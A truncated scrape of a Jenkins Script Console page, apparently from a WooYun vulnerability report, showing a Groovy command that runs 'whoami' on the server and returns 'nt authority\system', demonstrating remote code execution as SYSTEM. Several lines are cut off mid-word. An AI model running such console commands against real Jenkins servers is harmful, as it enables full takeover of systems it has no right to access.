 脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for tro
output (if you use System.out, it will go to the server's stdout, which is harde
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*,
1 println "whoami".execute().text
Result
nt authority\system
www.wooyun.org